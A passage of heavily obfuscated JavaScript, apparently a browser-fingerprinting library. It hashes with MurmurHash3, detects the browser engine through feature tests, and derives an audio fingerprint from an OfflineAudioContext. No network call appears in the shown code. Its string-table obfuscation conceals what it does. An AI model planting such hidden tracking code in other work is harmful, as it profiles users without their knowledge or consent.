Math[_0x4c684a(0x67b)+'d'](_0x31e715/_0x30a232)*_0x30a232;var _0x4939c2=0x1/_0x30a232;return Math[_0x4c684a(0x67b)+'d'](_0x31e715*_0x4939c2)/_0x4939c2;}function _0xf09220(_0x430b82,_0x12e94c){var _0x5953b4=_0x430b82[0x0]>>>0x10,_0x59d58c=0xffff&_0x430b82[0x0],_0x58bf48=_0x430b82[0x1]>>>0x10,_0x1965d5=0xffff&_0x430b82[0x1],_0x21b8a0=_0x12e94c[0x0]>>>0x10,_0x4ff78c=0xffff&_0x12e94c[0x0],_0x11c220=_0x12e94c[0x1]>>>0x10,_0x14414b=0x0,_0x29f849=0x0,_0x10f44f=0x0,_0x3076b7=0x0;_0x10f44f+=(_0x3076b7+=_0x1965d5+(0xffff&_0x12e94c[0x1]))>>>0x10,_0x3076b7&=0xffff,_0x29f849+=(_0x10f44f+=_0x58bf48+_0x11c220)>>>0x10,_0x10f44f&=0xffff,_0x14414b+=(_0x29f849+=_0x59d58c+_0x4ff78c)>>>0x10,_0x29f849&=0xffff,_0x14414b+=_0x5953b4+_0x21b8a0,_0x14414b&=0xffff,_0x430b82[0x0]=_0x14414b<<0x10|_0x29f849,_0x430b82[0x1]=_0x10f44f<<0x10|_0x3076b7;}function _0x35f2c2(_0x37f417,_0x33e1c2){var _0x21ae77=_0x37f417[0x0]>>>0x10,_0x761be3=0xffff&_0x37f417[0x0],_0x2200f8=_0x37f417[0x1]>>>0x10,_0x364955=0xffff&_0x37f417[0x1],_0x36a936=_0x33e1c2[0x0]>>>0x10,_0x31dbda=0xffff&_0x33e1c2[0x0],_0x3aa460=_0x33e1c2[0x1]>>>0x10,_0x4c8a03=0xffff&_0x33e1c2[0x1],_0x2fd650=0x0,_0x2d7232=0x0,_0x491bc1=0x0,_0x269a14=0x0;_0x491bc1+=(_0x269a14+=_0x364955*_0x4c8a03)>>>0x10,_0x269a14&=0xffff,_0x2d7232+=(_0x491bc1+=_0x2200f8*_0x4c8a03)>>>0x10,_0x491bc1&=0xffff,_0x2d7232+=(_0x491bc1+=_0x364955*_0x3aa460)>>>0x10,_0x491bc1&=0xffff,_0x2fd650+=(_0x2d7232+=_0x761be3*_0x4c8a03)>>>0x10,_0x2d7232&=0xffff,_0x2fd650+=(_0x2d7232+=_0x2200f8*_0x3aa460)>>>0x10,_0x2d7232&=0xffff,_0x2fd650+=(_0x2d7232+=_0x364955*_0x31dbda)>>>0x10,_0x2d7232&=0xffff,_0x2fd650+=_0x21ae77*_0x4c8a03+_0x761be3*_0x3aa460+_0x2200f8*_0x31dbda+_0x364955*_0x36a936,_0x2fd650&=0xffff,_0x37f417[0x0]=_0x2fd650<<0x10|_0x2d7232,_0x37f417[0x1]=_0x491bc1<<0x10|_0x269a14;}function _0x176e59(_0x1be8d1,_0x430968){var _0x12621f=_0x1be8d1[0x0];0x20===(_0x430968%=0x40)?(_0x1be8d1[0x0]=_0x1be8d1[0x1],_0x1be8d1[0x1]=_0x12621f):_0x430968<0x20?(_0x1be8d1[0x0]=_0x12621f<<_0x430968|_0x1be8d1[0x1]>>>0x20-_0x430968,_0x1be8d1[0x1]=_0x1be8d1[0x1]<<_0x430968|_0x12621f>>>0x20-_0x430968):(_0x430968-=0x20,_0x1be8d1[0x0]=_0x1be8d1[0x1]<<_0x430968|_0x12621f>>>0x20-_0x430968,_0x1be8d1[0x1]=_0x12621f<<_0x430968|_0x1be8d1[0x1]>>>0x20-_0x430968);}function _0x579127(_0x15bd9e,_0x5e2a10){0x0!==(_0x5e2a10%=0x40)&&(_0x5e2a10<0x20?(_0x15bd9e[0x0]=_0x15bd9e[0x1]>>>0x20-_0x5e2a10,_0x15bd9e[0x1]=_0x15bd9e[0x1]<<_0x5e2a10):(_0x15bd9e[0x0]=_0x15bd9e[0x1]<<_0x5e2a10-0x20,_0x15bd9e[0x1]=0x0));}function _0x386c48(_0x4caf6c,_0x3a14f6){_0x4caf6c[0x0]^=_0x3a14f6[0x0],_0x4caf6c[0x1]^=_0x3a14f6[0x1];}var _0xdf9484=[0xff51afd7,0xed558ccd],_0x47ce76=[0xc4ceb9fe,0x1a85ec53];function _0x16c52b(_0x33488e){var _0x5df66e=[0x0,_0x33488e[0x0]>>>0x1];_0x386c48(_0x33488e,_0x5df66e),_0x35f2c2(_0x33488e,_0xdf9484),_0x5df66e[0x1]=_0x33488e[0x0]>>>0x1,_0x386c48(_0x33488e,_0x5df66e),_0x35f2c2(_0x33488e,_0x47ce76),_0x5df66e[0x1]=_0x33488e[0x0]>>>0x1,_0x386c48(_0x33488e,_0x5df66e);}var _0x56e9bf=[0x87c37b91,0x114253d5],_0x1063f1=[0x4cf5ad43,0x2745937f],_0x3233ec=[0x0,0x5],_0x5f38c6=[0x0,0x52dce729],_0x3b3dd1=[0x0,0x38495ab5];function _0xef1ff8(_0x13ac95,_0x7fb16){var _0x452bc6=_0x2c8674,_0x4b6028=function(_0x2b6ea6){var _0x5f070f=_0xb92d;for(var _0x275bc5=new Uint8Array(_0x2b6ea6[_0x5f070f(0x837)+'th']),_0x434d2d=0x0;_0x434d2d<_0x2b6ea6[_0x5f070f(0x837)+'th'];_0x434d2d++){var _0x4ac269=_0x2b6ea6[_0x5f070f(0x223)+_0x5f070f(0x7d1)+'At'](_0x434d2d);if(_0x4ac269>0x7f)return new TextEncoder()['enco'+'de'](_0x2b6ea6);_0x275bc5[_0x434d2d]=_0x4ac269;}return _0x275bc5;}(_0x13ac95);_0x7fb16=_0x7fb16||0x0;var _0x4ad21f,_0x554a5f=[0x0,_0x4b6028[_0x452bc6(0x837)+'th']],_0xa932ae=_0x554a5f[0x1]%0x10,_0x30d1e7=_0x554a5f[0x1]-_0xa932ae,_0x48a11e=[0x0,_0x7fb16],_0x445d95=[0x0,_0x7fb16],_0x1839dd=[0x0,0x0],_0x3f7d3c=[0x0,0x0];for(_0x4ad21f=0x0;_0x4ad21f<_0x30d1e7;_0x4ad21f+=0x10)_0x1839dd[0x0]=_0x4b6028[_0x4ad21f+0x4]|_0x4b6028[_0x4ad21f+0x5]<<0x8|_0x4b6028[_0x4ad21f+0x6]<<0x10|_0x4b6028[_0x4ad21f+0x7]<<0x18,_0x1839dd[0x1]=_0x4b6028[_0x4ad21f]|_0x4b6028[_0x4ad21f+0x1]<<0x8|_0x4b6028[_0x4ad21f+0x2]<<0x10|_0x4b6028[_0x4ad21f+0x3]<<0x18,_0x3f7d3c[0x0]=_0x4b6028[_0x4ad21f+0xc]|_0x4b6028[_0x4ad21f+0xd]<<0x8|_0x4b6028[_0x4ad21f+0xe]<<0x10|_0x4b6028[_0x4ad21f+0xf]<<0x18,_0x3f7d3c[0x1]=_0x4b6028[_0x4ad21f+0x8]|_0x4b6028[_0x4ad21f+0x9]<<0x8|_0x4b6028[_0x4ad21f+0xa]<<0x10|_0x4b6028[_0x4ad21f+0xb]<<0x18,_0x35f2c2(_0x1839dd,_0x56e9bf),_0x176e59(_0x1839dd,0x1f),_0x35f2c2(_0x1839dd,_0x1063f1),_0x386c48(_0x48a11e,_0x1839dd),_0x176e59(_0x48a11e,0x1b),_0xf09220(_0x48a11e,_0x445d95),_0x35f2c2(_0x48a11e,_0x3233ec),_0xf09220(_0x48a11e,_0x5f38c6),_0x35f2c2(_0x3f7d3c,_0x1063f1),_0x176e59(_0x3f7d3c,0x21),_0x35f2c2(_0x3f7d3c,_0x56e9bf),_0x386c48(_0x445d95,_0x3f7d3c),_0x176e59(_0x445d95,0x1f),_0xf09220(_0x445d95,_0x48a11e),_0x35f2c2(_0x445d95,_0x3233ec),_0xf09220(_0x445d95,_0x3b3dd1);_0x1839dd[0x0]=0x0,_0x1839dd[0x1]=0x0,_0x3f7d3c[0x0]=0x0,_0x3f7d3c[0x1]=0x0;var _0x33beb9=[0x0,0x0];switch(_0xa932ae){case 0xf:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xe],_0x579127(_0x33beb9,0x30),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xe:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xd],_0x579127(_0x33beb9,0x28),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xd:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xc],_0x579127(_0x33beb9,0x20),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xc:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xb],_0x579127(_0x33beb9,0x18),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xb:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xa],_0x579127(_0x33beb9,0x10),_0x386c48(_0x3f7d3c,_0x33beb9);case 0xa:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x9],_0x579127(_0x33beb9,0x8),_0x386c48(_0x3f7d3c,_0x33beb9);case 0x9:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x8],_0x386c48(_0x3f7d3c,_0x33beb9),_0x35f2c2(_0x3f7d3c,_0x1063f1),_0x176e59(_0x3f7d3c,0x21),_0x35f2c2(_0x3f7d3c,_0x56e9bf),_0x386c48(_0x445d95,_0x3f7d3c);case 0x8:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x7],_0x579127(_0x33beb9,0x38),_0x386c48(_0x1839dd,_0x33beb9);case 0x7:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x6],_0x579127(_0x33beb9,0x30),_0x386c48(_0x1839dd,_0x33beb9);case 0x6:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x5],_0x579127(_0x33beb9,0x28),_0x386c48(_0x1839dd,_0x33beb9);case 0x5:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x4],_0x579127(_0x33beb9,0x20),_0x386c48(_0x1839dd,_0x33beb9);case 0x4:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x3],_0x579127(_0x33beb9,0x18),_0x386c48(_0x1839dd,_0x33beb9);case 0x3:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x2],_0x579127(_0x33beb9,0x10),_0x386c48(_0x1839dd,_0x33beb9);case 0x2:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x1],_0x579127(_0x33beb9,0x8),_0x386c48(_0x1839dd,_0x33beb9);case 0x1:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f],_0x386c48(_0x1839dd,_0x33beb9),_0x35f2c2(_0x1839dd,_0x56e9bf),_0x176e59(_0x1839dd,0x1f),_0x35f2c2(_0x1839dd,_0x1063f1),_0x386c48(_0x48a11e,_0x1839dd);}return _0x386c48(_0x48a11e,_0x554a5f),_0x386c48(_0x445d95,_0x554a5f),_0xf09220(_0x48a11e,_0x445d95),_0xf09220(_0x445d95,_0x48a11e),_0x16c52b(_0x48a11e),_0x16c52b(_0x445d95),_0xf09220(_0x48a11e,_0x445d95),_0xf09220(_0x445d95,_0x48a11e),(_0x452bc6(0x4bb)+_0x452bc6(0x4bb)+(_0x48a11e[0x0]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))[_0x452bc6(0x36c)+'e'](-0x8)+(_0x452bc6(0x4bb)+'0000'+(_0x48a11e[0x1]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))['slic'+'e'](-0x8)+('0000'+_0x452bc6(0x4bb)+(_0x445d95[0x0]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))[_0x452bc6(0x36c)+'e'](-0x8)+(_0x452bc6(0x4bb)+'0000'+(_0x445d95[0x1]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))[_0x452bc6(0x36c)+'e'](-0x8);}function _0x246989(_0x54adbd){var _0x397aec=_0x2c8674;return _0x397aec(0x735)+'tion'!=typeof _0x54adbd;}function _0x3b9220(_0x1b6c4e,_0x50fc36,_0x588b5b,_0x3f29f6){var _0x23268d=_0x2c8674,_0x584791=Object[_0x23268d(0x387)](_0x1b6c4e)[_0x23268d(0x1d7)+'er'](function(_0x464908){return!function(_0x4f2fbf,_0x476eb5){var _0x5a185c=_0xb92d;for(var _0x5405a2=0x0,_0x4d12ad=_0x4f2fbf[_0x5a185c(0x837)+'th'];_0x5405a2<_0x4d12ad;++_0x5405a2)if(_0x4f2fbf[_0x5405a2]===_0x476eb5)return!0x0;return!0x1;}(_0x588b5b,_0x464908);}),_0x115665=_0x38b738(_0x5f0008(_0x584791,function(_0x52d1ca){return function(_0x3581f0,_0xb7e217){var _0x3a33ff=_0x38b738(new Promise(function(_0x3b2994){var _0x4d3d1e=_0xb92d,_0x47794e=Date[_0x4d3d1e(0x2c9)]();_0x390855(_0x3581f0['bind'](null,_0xb7e217),function(){var _0x1068be=_0x4d3d1e;for(var _0x630f97=[],_0xc5c6e7=0x0;_0xc5c6e7<arguments[_0x1068be(0x837)+'th'];_0xc5c6e7++)_0x630f97[_0xc5c6e7]=arguments[_0xc5c6e7];var _0x59024f=Date[_0x1068be(0x2c9)]()-_0x47794e;if(!_0x630f97[0x0])return _0x3b2994(function(){return{'error':_0x630f97[0x1],'duration':_0x59024f};});var _0x594449=_0x630f97[0x1];if(_0x246989(_0x594449))return _0x3b2994(function(){return{'value':_0x594449,'duration':_0x59024f};});_0x3b2994(function(){return new Promise(function(_0x38281c){var _0x5f34a3=_0xb92d,_0x401e69=Date[_0x5f34a3(0x2c9)]();_0x390855(_0x594449,function(){var _0x20e355=_0x5f34a3;for(var _0x34ea20=[],_0x4dda8c=0x0;_0x4dda8c<arguments[_0x20e355(0x837)+'th'];_0x4dda8c++)_0x34ea20[_0x4dda8c]=arguments[_0x4dda8c];var _0x42e1ce=_0x59024f+Date[_0x20e355(0x2c9)]()-_0x401e69;if(!_0x34ea20[0x0])return _0x38281c({'error':_0x34ea20[0x1],'duration':_0x42e1ce});_0x38281c({'value':_0x34ea20[0x1],'duration':_0x42e1ce});});});});});}));return function(){var _0x289e05=_0xb92d;return _0x3a33ff[_0x289e05(0x3a7)](function(_0x59d1fd){return _0x59d1fd();});};}(_0x1b6c4e[_0x52d1ca],_0x50fc36);},_0x3f29f6));return function(){return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x5f0280,_0x3f75fc,_0x186ed3,_0x71a110;return _0x32dc53(this,function(_0x4d1e44){var _0x107b3b=_0xb92d;switch(_0x4d1e44[_0x107b3b(0x3b7)+'l']){case 0x0:return[0x4,_0x115665];case 0x1:return[0x4,_0x5f0008(_0x4d1e44[_0x107b3b(0x78a)](),function(_0x79c658){return _0x38b738(_0x79c658());},_0x3f29f6)];case 0x2:return _0x5f0280=_0x4d1e44['sent'](),[0x4,Promise['all'](_0x5f0280)];case 0x3:for(_0x3f75fc=_0x4d1e44[_0x107b3b(0x78a)](),_0x186ed3={},_0x71a110=0x0;_0x71a110<_0x584791[_0x107b3b(0x837)+'th'];++_0x71a110)_0x186ed3[_0x584791[_0x71a110]]=_0x3f75fc[_0x71a110];return[0x2,_0x186ed3];}});});};}function _0x5ce603(){var _0x560ea9=_0x2c8674,_0x1a8bec=window,_0x46ea9b=navigator;return _0xabc450([_0x560ea9(0x6a7)+'SMat'+_0x560ea9(0x1fc)in _0x1a8bec,_0x560ea9(0x754)+_0x560ea9(0x342)+_0x560ea9(0x2f0)+'te'in _0x1a8bec,_0x560ea9(0x2cb)+_0x560ea9(0x7e9)+_0x560ea9(0x3b9)in _0x1a8bec,_0x560ea9(0x64e)+_0x560ea9(0x8ab)+_0x560ea9(0x497)+'ints'in _0x46ea9b,_0x560ea9(0x88d)+_0x560ea9(0x649)+_0x560ea9(0x3e2)+_0x560ea9(0x6a4)in _0x46ea9b])>=0x4;}function _0x3db5ab(){var _0x2f7e6b=_0x2c8674,_0xedbf14=window,_0x48f7ec=navigator;return _0xabc450([_0x2f7e6b(0x757)+_0x2f7e6b(0x57c)+'rofi'+_0x2f7e6b(0x37b)+'ark'in _0xedbf14,'MSSt'+_0x2f7e6b(0x577)in _0xedbf14,_0x2f7e6b(0x626)+_0x2f7e6b(0x512)+_0x2f7e6b(0x250)in _0x48f7ec,'msSa'+_0x2f7e6b(0x771)+'ob'in _0x48f7ec])>=0x3&&!_0x5ce603();}function _0x7209e7(){var _0x124e33=_0x2c8674,_0x514f85=window,_0x27024e=navigator;return _0xabc450([_0x124e33(0x216)+_0x124e33(0x906)+_0x124e33(0x1fd)+_0x124e33(0x61c)+'Stor'+_0x124e33(0x402)in _0x27024e,_0x124e33(0x216)+_0x124e33(0x6c7)+_0x124e33(0x75b)+_0x124e33(0x482)+_0x124e33(0x5ba)+'ge'in _0x27024e,0x0===_0x27024e[_0x124e33(0x351)+'or'][_0x124e33(0x756)+_0x124e33(0x6c8)]('Goog'+'le'),_0x124e33(0x216)+'itRe'+_0x124e33(0x306)+'eLoc'+_0x124e33(0x48f)+'leSy'+_0x124e33(0x285)+_0x124e33(0x719)in _0x514f85,_0x124e33(0x80c)+_0x124e33(0x8b1)+_0x124e33(0x5a0)+'er'in _0x514f85,'webk'+'itMe'+_0x124e33(0x6c4)+'trea'+'m'in _0x514f85,'webk'+_0x124e33(0x81d)+_0x124e33(0x359)+_0x124e33(0x7db)+_0x124e33(0x7f7)in _0x514f85])>=0x5;}function _0x5aabc3(){var _0x1e4f7c=_0x2c8674,_0x558b01=window;return _0xabc450(['Appl'+'ePay'+'Erro'+'r'in _0x558b01,_0x1e4f7c(0x4c6)+'rimi'+_0x1e4f7c(0x4fd)+_0x1e4f7c(0x370)+'e'in _0x558b01,'Coun'+_0x1e4f7c(0x5a8)in _0x558b01,0x0===navigator[_0x1e4f7c(0x351)+'or'][_0x1e4f7c(0x756)+_0x1e4f7c(0x6c8)](_0x1e4f7c(0x7c1)+'e'),_0x1e4f7c(0x74d)+'olor'in _0x558b01,_0x1e4f7c(0x8c7)+'itMe'+_0x1e4f7c(0x531)+_0x1e4f7c(0x3a2)in _0x558b01])>=0x4;}function _0x429db3(){var _0x566d6c=_0x2c8674,_0x4b5105=window,_0x807e70=_0x4b5105['HTML'+_0x566d6c(0x8fe)+'ent'],_0x40f26e=_0x4b5105['Docu'+_0x566d6c(0x47f)];return _0xabc450([_0x566d6c(0x843)+'ri'in _0x4b5105,!('onge'+_0x566d6c(0x1aa)+_0x566d6c(0x498)in _0x4b5105),!('Touc'+_0x566d6c(0x72f)+'nt'in _0x4b5105),!(_0x566d6c(0x76d)+_0x566d6c(0x772)+_0x566d6c(0x833)in _0x4b5105),_0x807e70&&!('auto'+_0x566d6c(0x5c0)+_0x566d6c(0x3a3)+'ze'in _0x807e70[_0x566d6c(0x71e)+_0x566d6c(0x55a)+'e']),_0x40f26e&&_0x566d6c(0x7cf)+_0x566d6c(0x494)+_0x566d6c(0x47b)+_0x566d6c(0x6da)+'nt'in _0x40f26e[_0x566d6c(0x71e)+_0x566d6c(0x55a)+'e']])>=0x4;}function _0x3717e4(){var _0xf04230=_0x2c8674,_0x58a0c5,_0x245288=window;return _0x58a0c5=_0x245288[_0xf04230(0x317)+'t'],/^function\s.*?\{\s*\[native code]\s*}$/[_0xf04230(0x584)](String(_0x58a0c5))&&_0xf04230(0x5cb)+_0xf04230(0x64d)+'WebP'+'ageN'+_0xf04230(0x227)+'pace'+']'===String(_0x245288[_0xf04230(0x2d6)+_0xf04230(0x324)]);}function _0x1e2e9f(){var _0x48f39c=_0x2c8674,_0x229adc,_0x9f8acc,_0x2fa652=window;return _0xabc450([_0x48f39c(0x193)+_0x48f39c(0x8fc)in navigator,_0x48f39c(0x4d7)+'ppea'+_0x48f39c(0x66f)+'e'in(null!==(_0x9f8acc=null===(_0x229adc=document[_0x48f39c(0x8e4)+_0x48f39c(0x47f)+_0x48f39c(0x8fe)+'ent'])||void 0x0===_0x229adc?void 0x0:_0x229adc['styl'+'e'])&&void 0x0!==_0x9f8acc?_0x9f8acc:{}),_0x48f39c(0x72e)+_0x48f39c(0x270)+_0x48f39c(0x244)+'eenc'+_0x48f39c(0x8ba)+'e'in _0x2fa652,_0x48f39c(0x8dc)+_0x48f39c(0x29c)+_0x48f39c(0x3fb)+_0x48f39c(0x67c)in _0x2fa652,_0x48f39c(0x427)+'ozDo'+_0x48f39c(0x6f6)+_0x48f39c(0x392)+'le'in _0x2fa652,_0x48f39c(0x7a5)+_0x48f39c(0x642)+'ptur'+_0x48f39c(0x53b)+_0x48f39c(0x6ea)+_0x48f39c(0x577)in _0x2fa652])>=0x4;}function _0x5dc7c3(){var _0x3b49a8=_0x2c8674,_0x566330=window,_0x2dca6a=navigator,_0x5efc54=_0x566330[_0x3b49a8(0x4cf)],_0x17e768=_0x566330[_0x3b49a8(0x51e)+_0x3b49a8(0x695)+'onEl'+_0x3b49a8(0x7e4)+'t'];return _0xabc450([!(_0x3b49a8(0x35b)+_0x3b49a8(0x5ba)+_0x3b49a8(0x891)+_0x3b49a8(0x334)+'s'in _0x2dca6a),_0x17e768&&_0x3b49a8(0x6b4)+_0x3b49a8(0x64a)in _0x17e768[_0x3b49a8(0x71e)+_0x3b49a8(0x55a)+'e'],_0x3b49a8(0x2d3)+'ount'+_0x3b49a8(0x608)+_0x3b49a8(0x849)+_0x3b49a8(0x598)in _0x566330,_0x5efc54[_0x3b49a8(0x759)+_0x3b49a8(0x8ed)]('font'+_0x3b49a8(0x6fc)+_0x3b49a8(0x75d)+_0x3b49a8(0x5d5)+_0x3b49a8(0x72c)+_0x3b49a8(0x86a)+_0x3b49a8(0x7f4)+_0x3b49a8(0x18b)),_0x5efc54[_0x3b49a8(0x759)+'orts']('text'+_0x3b49a8(0x521)+_0x3b49a8(0x659)+_0x3b49a8(0x260)+_0x3b49a8(0x3ec)+'-wid'+'th')])>=0x4;}function _0x3511bc(){var _0x57315c=_0x2c8674,_0x517250=document;return _0x517250['full'+_0x57315c(0x6f7)+_0x57315c(0x616)+_0x57315c(0x7e4)+'t']||_0x517250['msFu'+_0x57315c(0x4b4)+'reen'+_0x57315c(0x8fe)+_0x57315c(0x2d9)]||_0x517250[_0x57315c(0x3e0)+_0x57315c(0x2e1)+_0x57315c(0x609)+_0x57315c(0x364)+_0x57315c(0x47f)]||_0x517250['webk'+_0x57315c(0x1d0)+_0x57315c(0x4b4)+_0x57315c(0x376)+_0x57315c(0x8fe)+_0x57315c(0x2d9)]||null;}function _0x95e439(){var _0x3b0660=_0x2c8674,_0x1ac331=_0x7209e7(),_0x442be9=_0x1e2e9f(),_0xd36808=window,_0x41e0bb=navigator,_0x3a3daa=_0x3b0660(0x415)+_0x3b0660(0x2e9)+'on';return _0x1ac331?_0xabc450([!(_0x3b0660(0x6ce)+'edWo'+_0x3b0660(0x40d)in _0xd36808),_0x41e0bb[_0x3a3daa]&&'onty'+_0x3b0660(0x753)+_0x3b0660(0x633)in _0x41e0bb[_0x3a3daa],!(_0x3b0660(0x7ec)+'Id'in new window[(_0x3b0660(0x3d2))+'o']())])>=0x2:!!_0x442be9&&_0xabc450([_0x3b0660(0x475)+'ient'+_0x3b0660(0x878)+_0x3b0660(0x207)+_0x3b0660(0x45f)in _0xd36808,'orie'+'ntat'+_0x3b0660(0x833)in _0xd36808,/android/i[_0x3b0660(0x584)](navigator[_0x3b0660(0x84e)+_0x3b0660(0x8cd)+'on'])])>=0x2;}function _0x3e8482(){var _0xb16884=_0x2c8674,_0x5deef9=window,_0x38f27f=_0x5deef9['Offl'+'ineA'+_0xb16884(0x63b)+_0xb16884(0x37e)+'ext']||_0x5deef9[_0xb16884(0x216)+'itOf'+_0xb16884(0x407)+_0xb16884(0x603)+_0xb16884(0x83f)+_0xb16884(0x278)+'t'];if(!_0x38f27f)return-0x2;if(_0x5aabc3()&&!_0x429db3()&&!(function(){var _0x3c7fc7=_0xb16884,_0x2a8f43=window;return _0xabc450([_0x3c7fc7(0x5ae)+_0x3c7fc7(0x693)+'ist'in _0x2a8f43,_0x3c7fc7(0x2f6)+_0x3c7fc7(0x1ae)+_0x3c7fc7(0x502)+_0x3c7fc7(0x8e3)+_0x3c7fc7(0x6c6)+_0x3c7fc7(0x89a)+'t'in _0x2a8f43,'SVGG'+'eome'+'tryE'+_0x3c7fc7(0x6da)+'nt'in _0x2a8f43,_0x3c7fc7(0x2d1)+_0x3c7fc7(0x25a)+_0x3c7fc7(0x398)+'canc'+'el'in _0x2a8f43])>=0x3;}()))return-0x1;var _0x5f1262=new _0x38f27f(0x1,0x1388,0xac44),_0x3f09b5=_0x5f1262['crea'+_0xb16884(0x1c4)+_0xb16884(0x419)+_0xb16884(0x67f)]();_0x3f09b5[_0xb16884(0x293)]=_0xb16884(0x49f)+'ngle',_0x3f09b5['freq'+'uenc'+'y']['valu'+'e']=0x2710;var _0x8bbeb0=_0x5f1262[_0xb16884(0x748)+_0xb16884(0x713)+_0xb16884(0x40b)+_0xb16884(0x5c3)+'mpre'+_0xb16884(0x2d5)]();_0x8bbeb0[_0xb16884(0x742)+_0xb16884(0x327)+'d'][_0xb16884(0x5ce)+'e']=-0x32,_0x8bbeb0[_0xb16884(0x5f1)][_0xb16884(0x5ce)+'e']=0x28,_0x8bbeb0[_0xb16884(0x6a6)+'o'][_0xb16884(0x5ce)+'e']=0xc,_0x8bbeb0[_0xb16884(0x88e)+'ck']['valu'+'e']=0x0,_0x8bbeb0['rele'+'ase'][_0xb16884(0x5ce)+'e']=0.25,_0x3f09b5[_0xb16884(0x415)+_0xb16884(0x406)](_0x8bbeb0),_0x8bbeb0[_0xb16884(0x415)+'ect'](_0x5f1262[_0xb16884(0x318)+_0xb16884(0x45c)+_0xb16884(0x833)]),_0x3f09b5[_0xb16884(0x3b2)+'t'](0x0);var _0x33eaf0=function(_0xa13a24){var _0x2ff086=0x3,_0x4b812e=0x1f4,_0x529184=0x1f4,_0x3c419b=0x1388,_0x3b8ce3=function(){},_0x43ae0f=new Promise(function(_0x2a92b7,_0x4121db){var _0xf94870=_0xb92d,_0x10f12b=!0x1,_0x461c52=0x0,_0x53d19f=0x0;_0xa13a24[_0xf94870(0x21d)+'mple'+'te']=function(_0x40f0c9){var _0x3ddf21=_0xf94870;return _0x2a92b7(_0x40f0c9[_0x3ddf21(0x61e)+_0x3ddf21(0x8b2)+_0x3ddf21(0x7f8)+'er']);};var _0x1f5c2e=function(){setTimeout(function(){var _0xc35244=_0xb92d;return _0x4121db(_0x3cf278('time'+_0xc35244(0x627)));},Math['min'](_0x529184,_0x53d19f+_0x3c419b-Date['now']()));},_0x41f2d9=function(){var _0xbd4a1=_0xf94870;try{var _0x2b63e7=_0xa13a24[_0xbd4a1(0x3b2)+_0xbd4a1(0x414)+'deri'+'ng']();switch(_0x58a073(_0x2b63e7)&&_0x38b738(_0x2b63e7),_0xa13a24[_0xbd4a1(0x5f3)+'e']){case'runn'+_0xbd4a1(0x58f):_0x53d19f=Date[_0xbd4a1(0x2c9)](),_0x10f12b&&_0x1f5c2e();break;case _0xbd4a1(0x6a5)+'ende'+'d':document[_0xbd4a1(0x723)+'en']||_0x461c52++,_0x10f12b&&_0x461c52>=_0x2ff086?_0x4121db(_0x3cf278(_0xbd4a1(0x6a5)+_0xbd4a1(0x3ab)+'d')):setTimeout(_0x41f2d9,_0x4b812e);}}catch(_0x4bfb2a){_0x4121db(_0x4bfb2a);}};_0x41f2d9(),_0x3b8ce3=function(){_0x10f12b||(_0x10f12b=!0x0,_0x53d19f>0x0&&_0x1f5c2e());};});return[_0x43ae0f,_0x3b8ce3];}(_0x5f1262),_0x5485ed=_0x33eaf0[0x0],_0x90ff27=_0x33eaf0[0x1],_0x431f33=_0x38b738(_0x5485ed[_0xb16884(0x3a7)](function(_0x42b5bd){var _0x13a6f6=_0xb16884;return function(_0xd6c907){var _0x1f1174=_0xb92d;for(var _0x4e0024=0x0,_0x529387=0x0;_0x529387<_0xd6c907['leng'+'th'];++_0x529387)_0x4e0024+=Math[_0x1f1174(0x632)](_0xd6c907[_0x529387]);return _0x4e0024;}(_0x42b5bd[_0x13a6f6(0x337)+_0x13a6f6(0x2c6)+_0x13a6f6(0x7dc)+'ta'](0x0)['suba'+_0x13a6f6(0x54d)](0x1194));},function(_0x8825){var _0x4ba07b=_0xb16884;if('time'+_0x4ba07b(0x627)===_0x8825['name']||'susp'+'ende'+'d'===_0x8825[_0x4ba07b(0x538)])return-0x3;throw _0x8825;}));return function(){return _0x90ff27(),_0x431f33;};}function _0x3cf278(_0x4ffab7){var _0x5d3723=_0x2c8674,_0x243846=new Error(_0x4ffab7);return _0x243846[_0x5d3723(0x538)]=_0x4ffab7,_0x243846;}function _0x2a7ff9(_0x36414b,_0x527fc7,_0x57aa30){var _0x33c5d2,_0x436476,_0x208f98;return void 0x0===_0x57aa30&&(_0x57aa30=0x32),_0x42d64a(this,void 0x0,void 0x0,function(){var _0x33dc16,_0x17d10d;return _0x32dc53(this,function(_0x2b3641){var _0x5a4635=_0xb92d;switch(_0x2b3641[_0x5a4635(0x3b7)+'l']){case 0x0:_0x33dc16=document,_0x2b3641[_0x5a4635(0x3b7)+'l']=0x1;case 0x1:return _0x33dc16[_0x5a4635(0x421)]?[0x3,0x3]:[0x4,_0x42b2cd(_0x57aa30)];case 0x2:return _0x2b3641['sent'](),[0x3,0x1];case 0x3:_0x17d10d=_0x33dc16[_0x5a4635(0x748)+_0x5a4635(0x683)+_0x5a4635(0x7e4)+'t']('ifra'+'me'),_0x2b3641[_0x5a4635(0x3b7)+'l']=0x4;case 0x4:return _0x2b3641[_0x5a4635(0x842)][_0x5a4635(0x321)]([0x4,,0xa,0xb]),[0x4,new Promise(function(_0x291ce1,_0x3db6a4){var 